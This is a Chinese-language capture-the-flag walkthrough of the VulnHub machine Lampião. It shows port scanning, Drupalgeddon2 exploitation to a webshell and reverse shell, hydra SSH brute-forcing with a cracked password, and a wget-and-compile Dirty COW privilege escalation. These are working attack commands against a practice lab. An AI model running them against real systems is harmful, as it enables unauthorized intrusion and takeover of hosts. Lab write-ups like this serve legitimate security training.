考点:drupal,hydra,暴力破解,dirtyc0w
靶机链接:https://www.vulnhub.com/entry/lampiao-1,249/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.15 |
| LAMPIÃO | 10.0.2.9 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| $ sudo arp-scan -l
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.9 08:00:27:58:66:90 PCS Systemtechnik GmbH
$ export tip=10.0.2.9
$ sudo nmap -v -A -p- $tip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 46:b1:99:60:7d:81:69:3c:ae:1f:c7:ff:c3:66:e3:10 (DSA)
| 2048 f3:e8:88:f2:2d:d0:b2:54:0b:9c:ad:61:33:59:55:93 (RSA)
| 256 ce:63:2a:f7:53:6e:46:e2:ae:81:e3:ff:b7:16:f4:52 (ECDSA)
|_ 256 c6:55:ca:07:37:65:e3:06:c1:d6:5b:77:dc:23:df:cc (ED25519)
80/tcp open http?
| fingerprint-strings:
| NULL:
| _____ _ _
| |_|/ ___ ___ __ _ ___ _ _
| \x20| __/ (_| __ \x20|_| |_
| ___/ __| |___/ ___|__,_|___/__, ( )
| |___/
| ______ _ _ _
| ___(_) | | | |
| \x20/ _` | / _ / _` | | | |/ _` | |
|_ __,_|__,_|_| |_|
1898/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Lampi\xC3\xA3o
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|
WEB测试
看来要在80和1898端口突破
80扫一下就挂了
1898端口打开是个Web应用,页脚显示drupal
使用whatweb探测一下drupa版本
1
2
| $ whatweb http://10.0.2.9:1898
http://10.0.2.9:1898 [200 OK] Apache[2.4.7], Content-Language[en], Country[RESERVED][ZZ], Drupal, HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)], IP[10.0.2.9], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], PHP[5.5.9-1ubuntu4.24], PasswordField[pass], Script[text/javascript], Title[Lampião], UncommonHeaders[x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN], X-Powered-By[PHP/5.5.9-1ubuntu4.24]
|
大概率是Drupal 7
漏洞发现

试试Drupalgeddon2
运行报错
1
| <internal:/usr/lib/ruby/vendor_ruby/rubygems/core_ext/kernel_require.rb>:85:in `require': cannot load such file -- highline/import (LoadError)
|
google查询安装highline即可
1
| $ sudo gem install highline
|
运行后显示drupalgeddon2.rb 已写入webshell
获得权限
靶机测试
思路一 Drupalgeddon2
通过Drupalgeddon2获得的webshell执行id

下载php-reverse-shell.php 访问,获得反弹shell

思路二 暴力破解
用户名
查看两个内容页面,对应用户名是 tiago和Eder作为用户名字典
1
2
3
| $ cat user
tiago
eder
|
密码
使用cewl获取个字典文件作为密码字典
1
2
| $ cewl -w 1.txt http://10.0.2.9:1898/
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
|

hydra
使用hydra爆破ssh
1
2
3
4
5
6
| $ hydra -L user -P 1.txt 10.0.2.9 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1688 login tries (l:2/p:844), ~106 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[22][ssh] host: 10.0.2.9 login: tiago password: Virgulino
|
获得tiago的密码

ssh登陆成功
提权

linpeas.sh跑了遍,打算使用脏牛提权,运行成功后管理员密码被修改为dirtyCowFun
1
2
3
| $ wget https://www.exploit-db.com/download/40847 -O 40847.c
$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.c -lutil
$ ./dcow
|
最后修改于 2018-07-28





